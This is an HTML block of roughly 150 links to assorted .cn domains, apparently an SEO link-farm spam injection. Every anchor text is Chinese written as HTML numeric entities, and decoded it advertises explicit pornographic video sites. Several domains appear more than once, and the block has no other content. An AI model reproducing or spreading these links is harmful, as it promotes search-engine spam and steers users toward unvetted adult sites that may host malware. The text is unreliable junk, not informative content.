<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sox8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10171.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yomall.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xhool.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jica.org.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://xingzh.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://akjfga.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://jltrans.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9696k.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://3xit.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://58343.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://younews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://sundaymall.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hvmn.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teasurek.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qidiang.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://iexn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://guiguigui.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://ruleng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://9qj3.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://backuppc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://archig.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://63p.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlz6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bog123.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huso8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://knou.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://dubagw.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://brzyw.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://j90.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ijhk.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://021stwx.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://woger.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://plbe.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://okmov.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://daiyun800.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://pipguo.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://h3140.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://19ii.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longov.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://globe7.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://brxi.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://qizimei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://acial.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ni21.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://ujzz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://ziria.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://gxui.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gstep.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://jhgjzx.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://wanyte.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://yue360.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51todo.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://badblog.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://tufpc.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://injewel.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://entins.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqtu.com.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://mxforit.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://caijiaosuo.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsousou.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://aric.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hausoft.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0668jj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
